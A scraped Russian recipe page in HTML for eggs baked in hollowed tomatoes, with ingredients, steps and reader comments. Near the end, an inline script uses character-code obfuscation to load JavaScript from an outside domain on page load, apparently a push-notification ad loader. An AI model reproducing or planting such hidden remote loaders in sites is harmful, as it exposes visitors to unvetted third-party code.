

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://recipesfor.ru/zakuski/yaichnitsa/yaichnitsa-v-pomidorakh
body_size: 6730
content:
<!DOCTYPE html><html lang="ru" class="has-navbar-fixed-top"><head> <meta charset="UTF-8"> <title>Яичница в Помидорах как у Мамы — Очень Вкусно по-домашнему</title> <meta name="description" content="Яичница в помидорах как у Мамы. По-домашнему очень вкусно. Нам понадобится: помидоры 2 шт. • яйца 2 шт. • зелень петрушки или базилика • растительное масло • соль • свежемолотый перец."> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <meta name="viewport" content="width=device-width, initial-scale=1"> <link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png"> <link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png"> <link rel="icon" type="image/png" sizes="192x192" href="/android-icon-192x192.png"> <link rel="manifest" href="/manifest.json"> <meta name="msapplication-TileColor" content="#ffffff"> <meta name="msapplication-TileImage" content="/ms-icon-310x310.png"> <meta name="theme-color" content="#f6f6f6"> <meta property="og:title" content="Яичница в Помидорах как у Мамы — Очень Вкусно по-домашнему"> <meta property="og:type" content="website"> <meta property="og:site_name" content="recipesfor.ru"> <meta property="og:url" content="https://recipesfor.ru/zakuski/yaichnitsa/yaichnitsa-v-pomidorakh"> <meta property="og:description" content="Яичница в помидорах как у Мамы. По-домашнему очень вкусно. Нам понадобится: помидоры 2 шт. • яйца 2 шт. • зелень петрушки или базилика • растительное масло • соль • свежемолотый перец."> <meta property="og:image" content="https://recipesfor.ru/zakuski/yaichnitsa/yaichnitsa-v-pomidorakh/yaichnitsa-v-pomidorakh-ready0-w1200h630.jpg"> <meta name="twitter:card" content="summary_large_image"> <meta name="twitter:url" content="https://recipesfor.ru/zakuski/yaichnitsa/yaichnitsa-v-pomidorakh"> <meta name="twitter:title" content="Яичница в Помидорах как у Мамы — Очень Вкусно по-домашнему"> <meta name="twitter:description" content="Яичница в помидорах как у Мамы. По-домашнему очень вкусно. Нам понадобится: помидоры 2 шт. • яйца 2 шт. • зелень петрушки или базилика • растительное масло • соль • свежемолотый перец"> <meta name="twitter:image" content="https://recipesfor.ru/zakuski/yaichnitsa/yaichnitsa-v-pomidorakh/yaichnitsa-v-pomidorakh-ready0-w1200h630.jpg"> <link rel="dns-prefetch" href="//fonts.googleapis.com"> <link rel="dns-prefetch" href="//fonts.gstatic.com"> <link rel="dns-prefetch" href="//counter.yadro.ru"> <link rel="dns-prefetch" href="//yastatic.net"> <link rel="dns-prefetch" href="//pagead2.googlesyndication.com"> <link rel="stylesheet" type="text/css" href="/styles.css"> <link rel="canonical" href="https://recipesfor.ru/zakuski/yaichnitsa/yaichnitsa-v-pomidorakh"></head><body><nav id="nav" class="navbar is-fixed-top" role="navigation" aria-label="main navigation"> <div class="container"> <div class="navbar-brand"> <a class="navbar-item logo" href="/" title="На Главную">Кулинарные секреты наших Мам</a> <a role="button" class="navbar-burger burger" aria-label="menu" aria-expanded="false" data-target="navbarBasicExample"> <span aria-hidden="true"></span> <span aria-hidden="true"></span> <span aria-hidden="true"></span> </a> </div> <div id="navbarBasicExample" class="navbar-menu"> <div class="navbar-end"> <a class="navbar-item" href="/vypechka" title="Перейти в Раздел «Выпечка»">Выпечка</a> <a class="navbar-item" href="/goryachee" title="Перейти в Раздел «Горячее»">Горячее</a> <a class="navbar-item" href="/deserty" title="Перейти в Раздел «Десерты»">Десерты</a> <a class="navbar-item" href="/zagotovki" title="Перейти в Раздел «Заготовки»">Заготовки</a> <a class="navbar-item" href="/zakuski" title="Перейти в Раздел «Закуски»">Закуски</a> <a class="navbar-item" href="/kashi" title="Перейти в Раздел «Каши»">Каши</a> <a class="navbar-item" href="/napitki" title="Перейти в Раздел «Напитки»">Напитки</a> <a class="navbar-item" href="/salaty" title="Перейти в Раздел «Салаты»">Салаты</a> <a class="navbar-item" href="/sousy" title="Перейти в Раздел «Соусы»">Соусы</a> <a class="navbar-item" href="/supy" title="Перейти в Раздел «Супы»">Супы</a> </div> </div> </div></nav><section class="section"> <div class="container"> <nav class="breadcrumb is-centered" aria-label="breadcrumbs"> <ul itemscope itemtype="http://schema.org/BreadcrumbList"> <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="/" title="Перейти на Главную" itemprop="item"> <span itemprop="name">Рецепты</span> </a> <meta itemprop="position" content="1"> </li> <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="/zakuski" itemprop="item" title="Закуски"> <span itemprop="name">Закуски</span> </a> <meta itemprop="position" content="2"> </li> <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="/zakuski/yaichnitsa" itemprop="item" title="Яичница"> <span itemprop="name">Яичница</span> </a> <meta itemprop="position" content="3"> </li> <li class="is-active" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="#" aria-current="page" itemprop="item"> <span itemprop="name">Рецепт яичницы в помидораха</span> </a> <meta itemprop="position" content="4"> </li> </ul> </nav> <div class="columns is-multiline" id="relative"> <div class="column is-9"> <div class="columns is-multiline"> <div class="column is-4"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" data-src="/zakuski/yaichnitsa/yaichnitsa-v-pomidorakh/yaichnitsa-v-pomidorakh-ready0-w432h540.jpg" alt="Рецепт яичницы в помидораха"> <div class="rated" title="Рейтинг рецепта 3.9 из 5"> <i style="width:78%"></i> </div> </figure> <p class="caption">Фотография яичницы в помидораха.</p> </div> <div class="column is-5 single"> <h1 class="recipe-title" id="title">Яичница в помидорах</h1> <p class="posted-by">От: <i>Вика</i></p> <p class="keywords"> домашняя кухня, яичница в помидорах, яичница, Простой рецепт, </p> <a class="parent" href="/zakuski/yaichnitsa">Рецепт яичницы</a> <div class="preview"> <p>Попробуйте приготовить <a href="/zakuski/yaichnitsa/yaichnitsa-s-zelenyu-v-pomidorakh">рецепт яичницы с зеленью в помидораха</a>. Такую вкуснятину Вы еще не пробовали.</p> </div> <ul class="info"> <li> Рецепт: <b>Простой</b> </li> <li> Время приготовления: <b> 15 мин</b> </li> <li> Порций: <b>2</b> </li> <li> Калорий: <b> 135 ккал</b> </li> <li> Кухня: <b>Домашняя</b> </li> </ul> <p class="t-links"> <a class="t-link" href="/zakuski/yaichnitsa">Простой рецепт яичницы</a> <a class="t-link" href="/zakuski/party-zakuska-iz-yaits" title="Входит в коллекцию рецептов «Закуска из яиц»">Закуска из яиц</a> <a class="t-link" href="/zakuski/party-zakuska-iz-pomidor" title="Входит в коллекцию рецептов «Закуска из помидор»">Закуска из помидор</a> <a class="t-link" href="/zakuski/yaichnitsa/party-yaichnitsa-s-pomidorami" title="Входит в коллекцию рецептов «Яичница с помидорами»">Яичница с помидорами</a> </p> </div> <div id="Y5gyZ1KWFvP7JLhL5pao" data-type="0" class="blockOfO1b2l3" ></div> </div> </div> <div class="column is-3"> <div id="CEuE8TBJlS2jXXCgk9mG" data-type="0" class="blockOfO1b2l3" style="margin-bottom:25px"></div> <h2 class="single-title is-hidden-desktop">Похожие рецепты</h2> <div class="columns is-mobile sidebar"> <a class="column is-half" href="/zakuski/yaichnitsa/yaichnitsa-iz-perepelinykh-yaits"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Яичница из перепелиных яиц" data-src="/zakuski/yaichnitsa/yaichnitsa-iz-perepelinykh-yaits/yaichnitsa-iz-perepelinykh-yaits-ready0-w147h184.jpg"> </figure> </a> <a class="column is-half" href="/zakuski/yaichnitsa/yaichnitsa-iz-perepelinykh-yaits"> <div class="sidebar-wrap"> <p class="time">&#128339; 7 мин</p> <p class="category">Яичница</p> <p class="sidebar-name">Яичница из перепелиных яиц </p> </div> </a> </div> <div class="columns is-mobile sidebar"> <a class="column is-half" href="/zakuski/yaichnitsa/yaichnitsa-po-meksikanski"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Яичница по-мексикански" data-src="/zakuski/yaichnitsa/yaichnitsa-po-meksikanski/yaichnitsa-po-meksikanski-ready0-w147h184.jpg"> </figure> </a> <a class="column is-half" href="/zakuski/yaichnitsa/yaichnitsa-po-meksikanski"> <div class="sidebar-wrap"> <p class="time">&#128339; 11 мин</p> <p class="category">Яичница</p> <p class="sidebar-name">Пошаговый рецепт яичницу по-мексикански с фото </p> </div> </a> </div> </div> </div> <h2 class="page-title"> Готовим яичницу в помидораха </h2> <div class="columns is-multiline"> <div class="column is-3"> <h2 class="single-title">Ингредиенты</h2> <ul class="ingredients"> <li>помидоры 2 шт.</li> <li>яйца 2 шт.</li> <li>зелень петрушки или базилика</li> <li>растительное масло</li> <li>соль</li> <li>свежемолотый перец</li> </ul> <div class="ya-share2 fixed-bottom-mobile" data-services="collections,vkontakte,facebook,odnoklassniki,twitter"></div> </div> <div class="column is-6"> <h2 class="single-title">Инструкция</h2> <ol class="steps"> <li> <p>Крепкие, спелые помидоры, среднего размера, вымыть и обсушить. Срезать у помидоров крышечки.</p> </li> <li> <p>Аккуратно вынуть мякоть, при помощи ложки с острыми краями, стараясь не повредить стенки.</p> </li> <li> <p>Помидоры немного посолить внутри, перевернуть "вверх дном", чтобы стек лишний сок, и оставить на 15 минут. Поместить помидоры на противень, смазанный маслом и сбрызнуть маслом внутри. Влить в каждый помидор по одному яйцу, стараясь, чтобы желтки оставались целыми. Немного посолить и поперчить свежемолотым перцем.</p> <div class="image is-2by1"> <img class="lozad" src="/zero.png" data-src="/zakuski/yaichnitsa/yaichnitsa-v-pomidorakh/yaichnitsa-v-pomidorakh-steps1-w555h323.jpg" alt="яичница в помидорах"> </div> </li> <li> <p>Совет. В помидор, кроме самого яйца, можно положить различные добавки: немного ветчины или сосисок, жареные грибы и т. п. Запекать около 30 минут при температуре 180 C, пока яйца не дойдут до желаемой степени готовности. При подаче посыпать рубленой зеленью базилика или петрушки. Приятного Вам аппетита!</p> <div class="image is-2by1"> <img class="lozad" src="/zero.png" data-src="/zakuski/yaichnitsa/yaichnitsa-v-pomidorakh/yaichnitsa-v-pomidorakh-steps2-w555h323.jpg" alt="яичница в помидорах"> </div> </li> </ol> <div class="note"> <h3 class="tips">На заметку</h3> <p>Недавно пробовала <a href="/zakuski/yaichnitsa/yaichnitsa">яичницу</a>. Рекомендую! Может кому и пригодится.</p> <div id="F6q7mmzjoM0W6lGk1IM9" data-type="0" class="blockOfO1b2l3" style="margin-top: 20px"></div> </div> <div id="video"> <h2 class="single-title">Видео приготовления</h2> <div class="video-container"> <iframe width="560" height="349" data-src="https://www.youtube.com/embed/S2DL3T9L1a4?autoplay=1&controls=0" allow="autoplay; encrypted-media" class="lozad" allowfullscreen data-index="1"></iframe> </div> </div> </div> <div class="column is-3"> <div class="columns is-mobile sidebar"> <a class="column is-half" href="/zakuski/yaichnitsa/yaichnitsa-po-italyanski"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Яичница по-итальянски" data-src="/zakuski/yaichnitsa/yaichnitsa-po-italyanski/yaichnitsa-po-italyanski-ready0-w147h184.jpg"> </figure> </a> <a class="column is-half" href="/zakuski/yaichnitsa/yaichnitsa-po-italyanski"> <div class="sidebar-wrap"> <p class="time">&#128339; 30 мин</p> <p class="category">Яичница</p> <p class="sidebar-name">Яичница по-итальянски </p> </div> </a> </div> <div class="columns is-mobile sidebar"> <a class="column is-half" href="/zakuski/yaichnitsa/yaichnitsa-s-pomidorami"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Яичница с помидорами" data-src="/zakuski/yaichnitsa/yaichnitsa-s-pomidorami/yaichnitsa-s-pomidorami-ready0-w147h184.jpg"> </figure> </a> <a class="column is-half" href="/zakuski/yaichnitsa/yaichnitsa-s-pomidorami"> <div class="sidebar-wrap"> <p class="time">&#128339; 15 мин</p> <p class="category">Яичница</p> <p class="sidebar-name">Рецепт яичницы с помидорами пошагово </p> </div> </a> </div> <div class="columns is-mobile sidebar"> <a class="column is-half" href="/zakuski/yaichnitsa/mitkovskaya-yaichnitsa"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Митьковская яичница" data-src="/zakuski/yaichnitsa/mitkovskaya-yaichnitsa/mitkovskaya-yaichnitsa-ready0-w147h184.jpg"> </figure> </a> <a class="column is-half" href="/zakuski/yaichnitsa/mitkovskaya-yaichnitsa"> <div class="sidebar-wrap"> <p class="time">&#128339; 10 мин</p> <p class="category">Яичница</p> <p class="sidebar-name">Митьковская яичница </p> </div> </a> </div> <div class="columns is-mobile sidebar"> <a class="column is-half" href="/zakuski/yaichnitsa/yaichnitsa-so-shpinatom"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Яичница со шпинатом" data-src="/zakuski/yaichnitsa/yaichnitsa-so-shpinatom/yaichnitsa-so-shpinatom-ready0-w147h184.jpg"> </figure> </a> <a class="column is-half" href="/zakuski/yaichnitsa/yaichnitsa-so-shpinatom"> <div class="sidebar-wrap"> <p class="time">&#128339; 10 мин</p> <p class="category">Яичница</p> <p class="sidebar-name">Рецепт яичницы со шпинатома с фото </p> </div> </a> </div> </div> </div> <div class="columns is-multiline" id="comments"> <div class="column is-3 is-hidden-touch"></div> <div class="column is-6 comments"> <h2 class="single-title">Комментарии к рецепту</h2> <div class="columns is-mobile"> <div class="column"> <div class="rating-big" title="Рейтинг рецепта 3.9 из 5"> <i style="width:78%"></i> </div> </div> <div class="column is-narrow"> <div class="title">3.9 / 5</div> </div> </div> <div class="columns is-multiline"> <div class="column is-full comment"> <img class="lozad avatar" src="/zero.png" data-src="/anna/anna-w50h50.jpg" alt="anna"> <div class="comment-name">anna</div> <p class="comment-txt">Спасибо огромное за чудо рецепт, <br> мечта сбылась - получилось самой приготовить яичница в помидорах, <br> вкус необыкновенный! СПАСИБО!</p> </div> <div class="column is-full comment"> <img class="lozad avatar" src="/zero.png" data-src="/yanchik-gubaidullina/yanchik-gubaidullina-w50h50.jpg" alt="Янчик Губайдуллина"> <div class="comment-name">Янчик Губайдуллина</div> <p class="comment-txt">Запостила твой рецептик у себя на страничке!</p> </div> <div class="column is-full comment"> <img class="lozad avatar" src="/zero.png" data-src="/tanya/tanya-w50h50.jpg" alt="tanya"> <div class="comment-name">tanya</div> <p class="comment-txt">Очень-очень-очень вкусно! <br> Восхитительно! <br> Теперь буду готовить яичницу в помидорах только так и всем буду советовать этот рецепт!!! <br> СПАСИБО!!</p> </div> <div class="column is-full comment"> <img class="lozad avatar" src="/zero.png" data-src="/izeseral/izeseral-w50h50.jpg" alt="izeseral"> <div class="comment-name">izeseral</div> <p class="comment-txt">Вика спасибо Вам за рецепты. <br> Я ими пользуюсь постоянно, супер!!!</p> </div> <div class="column is-full comment"> <img class="lozad avatar" src="/zero.png" data-src="/mudrova-80/mudrova-80-w50h50.jpg" alt="mudrova_80"> <div class="comment-name">mudrova_80</div> <p class="comment-txt">Делали на мамин день рождения. <br> Всем очень понравилось.</p> </div> <div class="column is-full comment"> <img class="lozad avatar" src="/zero.png" data-src="/ositriri/ositriri-w50h50.jpg" alt="ositriri"> <div class="comment-name">ositriri</div> <p class="comment-txt">Получилось, как на картинке!:) <br> Пробовать будем вечером…))</p> </div> <div class="column is-full comment"> <img class="lozad avatar" src="/zero.png" data-src="/padedya1993/padedya1993-w50h50.jpg" alt="padedya1993"> <div class="comment-name">padedya1993</div> <p class="comment-txt">Большое спасибо за рецепт! <br> яичница в помидорах просто супер!!!</p> </div> <div class="column is-full comment"> <img class="lozad avatar" src="/zero.png" data-src="/mudrova-sofya/mudrova-sofya-w50h50.jpg" alt="Мудрова Софья"> <div class="comment-name">Мудрова Софья</div> <p class="comment-txt">Девочки посоветовали новый рецепт <a href="/zakuski/yaichnitsa/yaichnitsa-po-meksikanski">яичницы по-мексикански</a>. Очень хочется попробовать.</p> </div> <div class="column is-full comment"> <img class="lozad avatar" src="/zero.png" data-src="/erine/erine-w50h50.jpg" alt="erine"> <div class="comment-name">erine</div> <p class="comment-txt">Обязательно приготовлю на день рождения, спасибо за рецепт!!!</p> </div> <div class="column is-full comment"> <img class="lozad avatar" src="/zero.png" data-src="/nedis1976/nedis1976-w50h50.jpg" alt="nedis1976"> <div class="comment-name">nedis1976</div> <p class="comment-txt">Рецепт просто класс. Возни никакой Вкус отменный.</p> </div> <div class="column is-full comment"> <img class="lozad avatar" src="/zero.png" data-src="/atolilol/atolilol-w50h50.jpg" alt="atolilol"> <div class="comment-name">atolilol</div> <p class="comment-txt">Очень хороший сайт, хочу попробовать сделать яичницу в помидорах по этому рецепту.</p> </div> <div class="column is-full comment"> <img class="lozad avatar" src="/zero.png" data-src="/anastasiya-oorzhak/anastasiya-oorzhak-w50h50.jpg" alt="Анастасия Ооржак"> <div class="comment-name">Анастасия Ооржак</div> <p class="comment-txt">Рецепт очень вкусный! <br> Легко приготовить, когда мало времени! <br> Домашние были в восторге!!! <br> СПАСИБО за шикарный рецепт!</p> </div> <div class="column is-full comment"> <img class="lozad avatar" src="/zero.png" data-src="/rozhok-alisa/rozhok-alisa-w50h50.jpg" alt="Рожок Алиса"> <div class="comment-name">Рожок Алиса</div> <p class="comment-txt">Буду к вам заходить чаще.</p> </div> <div class="column is-full comment"> <img class="lozad avatar" src="/zero.png" data-src="/chasovitina-anika/chasovitina-anika-w50h50.jpg" alt="Часовитина Аника"> <div class="comment-name">Часовитина Аника</div> <p class="comment-txt">Ничего у меня не получилось((((((((((((((( <br> хотя я спец по яичнице в помидорах! <br> Завтра еще раз пробовать буду!!!</p> </div> <div class="column is-full comment"> <img class="lozad avatar" src="/zero.png" data-src="/valentina-anisenko/valentina-anisenko-w50h50.jpg" alt="Валентина Анисенко"> <div class="comment-name">Валентина Анисенко</div> <p class="comment-txt">Вчера приготовила. <br> Получилось вкусно и красиво.</p> </div> <div class="column is-full comment"> <img class="lozad avatar" src="/zero.png" data-src="/ontande1980/ontande1980-w50h50.jpg" alt="ontande1980"> <div class="comment-name">ontande1980</div> <p class="comment-txt">Вкусно</p> </div> <div class="column is-full comment"> <img class="lozad avatar" src="/zero.png" data-src="/ulya-timokhova/ulya-timokhova-w50h50.jpg" alt="Улья Тимохова"> <div class="comment-name">Улья Тимохова</div> <p class="comment-txt">Спасибо, Вика!</p> </div> <div id="Al8LYlF9SAkctN782ZWE" data-type="0" class="blockOfO1b2l3" ></div> </div> </div> <div class="column is-3"> <div class="columns is-mobile sidebar"> <a class="column is-half" href="/zakuski/yaichnitsa/yaichnitsa-s-kolbasoi"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Яичница с колбасой" data-src="/zakuski/yaichnitsa/yaichnitsa-s-kolbasoi/yaichnitsa-s-kolbasoi-ready0-w147h184.jpg"> </figure> </a> <a class="column is-half" href="/zakuski/yaichnitsa/yaichnitsa-s-kolbasoi"> <div class="sidebar-wrap"> <p class="time">&#128339; 15 мин</p> <p class="category">Яичница</p> <p class="sidebar-name">Яичница с колбасой</p> </div> </a> </div> <div class="columns is-mobile sidebar"> <a class="column is-half" href="/zakuski/yaichnitsa/yaichnitsa-s-tushenkoi"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Яичница с тушенкой" data-src="/zakuski/yaichnitsa/yaichnitsa-s-tushenkoi/yaichnitsa-s-tushenkoi-ready0-w147h184.jpg"> </figure> </a> <a class="column is-half" href="/zakuski/yaichnitsa/yaichnitsa-s-tushenkoi"> <div class="sidebar-wrap"> <p class="time">&#128339; 20 мин</p> <p class="category">Яичница</p> <p class="sidebar-name">Яичница с тушенкой</p> </div> </a> </div> </div> </div> <div class="bg"> <h2 class="page-title">Вас заинтересует</h2> <div class="columns is-multiline is-mobile is-variable is-5-desktop"> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/zakuski/yaichnitsa/yaichnitsa-s-gribami" title="Яичница с грибами"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Яичница с грибами" data-src="/zakuski/yaichnitsa/yaichnitsa-s-gribami/yaichnitsa-s-gribami-ready0-w306h383.jpg"> </figure> <p class="time">&#128339; 15 мин</p> <p class="category">Яичница</p> <p class="name">Яичница с грибами пошагово </p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/zakuski/yaichnitsa/yaichnitsa-s-8-marta" title="Яичница С 8 Марта"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Яичница С 8 Марта" data-src="/zakuski/yaichnitsa/yaichnitsa-s-8-marta/yaichnitsa-s-8-marta-ready0-w306h383.jpg"> </figure> <p class="time">&#128339; 10 мин</p> <p class="category">Яичница</p> <p class="name">Рецепт яичница с 8 марта </p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/zakuski/yaichnitsa/korolevskaya-yaichnitsa-na-teste-filo" title="Королевская яичница на тесте фило"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Королевская яичница на тесте фило" data-src="/zakuski/yaichnitsa/korolevskaya-yaichnitsa-na-teste-filo/korolevskaya-yaichnitsa-na-teste-filo-ready0-w306h383.jpg"> </figure> <p class="time">&#128339; 25 мин</p> <p class="category">Яичница</p> <p class="name">Как приготовить королевскую яичницу ну тесте фило </p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/zakuski/yaichnitsa/yaichnitsa-po-amerikanski" title="Яичница по-американски"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Яичница по-американски" data-src="/zakuski/yaichnitsa/yaichnitsa-po-amerikanski/yaichnitsa-po-amerikanski-ready0-w306h383.jpg"> </figure> <p class="time">&#128339; 10 мин</p> <p class="category">Яичница</p> <p class="name">Яичница по-американски </p> </a> </div> </div> </div> </div></section><script type="application/ld+json"> { "@context": "http://schema.org/", "@type": "Recipe", "name": "яичница в помидорах", "keywords": "домашняя кухня, яичница в помидорах, яичница, Простой рецепт, ", "description": "Пошаговый рецепт приготовления яичницы в помидораха с фото.", "image": [ "https://recipesfor.ru/zakuski/yaichnitsa/yaichnitsa-v-pomidorakh/yaichnitsa-v-pomidorakh-ready0-w1200h630.jpg" ], "author": { "@type": "Person", "name": "Вика" }, "totalTime": "PT15M", "recipeYield": "2", "recipeCategory": "Яичница", "recipeCuisine": "Домашняя кухня", "nutrition": { "@type": "NutritionInformation", "calories": "135 ккал" }, "recipeIngredient": [ "помидоры 2 шт.","яйца 2 шт.","зелень петрушки или базилика","растительное масло","соль","свежемолотый перец" ], "aggregateRating": { "@type": "AggregateRating", "ratingValue": "3.9", "ratingCount": "87" } }</script><footer class="footer"> <div class="container"> <div class="columns is-multiline"> <div class="column is-4"> <p> <b>MothersRecipes.ru</b> 2026 — проверенные временем рецепты <br><a href="mailto:info@recipesfor.ru">Контакты</a> </p> </div> <div class="column is-8 cat-block"> <a class="cat-link" href="/vypechka" title="Перейти в Раздел «Выпечка»">Выпечка</a> <a class="cat-link" href="/goryachee" title="Перейти в Раздел «Горячее»">Горячее</a> <a class="cat-link" href="/deserty" title="Перейти в Раздел «Десерты»">Десерты</a> <a class="cat-link" href="/zagotovki" title="Перейти в Раздел «Заготовки»">Заготовки</a> <a class="cat-link" href="/zakuski" title="Перейти в Раздел «Закуски»">Закуски</a> <a class="cat-link" href="/kashi" title="Перейти в Раздел «Каши»">Каши</a> <a class="cat-link" href="/napitki" title="Перейти в Раздел «Напитки»">Напитки</a> <a class="cat-link" href="/salaty" title="Перейти в Раздел «Салаты»">Салаты</a> <a class="cat-link" href="/sousy" title="Перейти в Раздел «Соусы»">Соусы</a> <a class="cat-link" href="/supy" title="Перейти в Раздел «Супы»">Супы</a> </div> </div> </div></footer><script>window.adb=1;function loadScript(a){script=document.createElement("script");script.src=a;document.head.appendChild(script)}function evalScript(a){eval(a)} function sn(){40<=window.pageYOffset?nav.classList.add("shadow"):40>window.pageYOffset&&nav.classList.remove("shadow")}window.onload=sn;window.onscroll=sn;</script><script src="/advert.js"></script> <script src='/scripts.js'></script> <script> (function () { var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); window[cfg] = { utm_source: 'kd', utm_campaign: 349229, utm_content: '', domain: window.location.host, proto: window.location.protocol }; window[cfg][url] = 'https://bihunekus.com/39311.js'; var s = document.createElement('script'); s.setAttribute('async', 1); s.setAttribute('data-cfasync', false); s.src = window[cfg][url]; document.head && document.head.appendChild(s) })(); </script><script>new Image().src = "//counter.yadro.ru/hit?r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"" : ";s"+screen.width+"*"+screen.height+"*" + (screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u"+escape(document.URL) + ";h"+escape(document.title.substring(0,80)) + ";" +Math.random();</script> <script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" async="async"></script> <script src="//yastatic.net/share2/share.js" async="async"></script></body></html>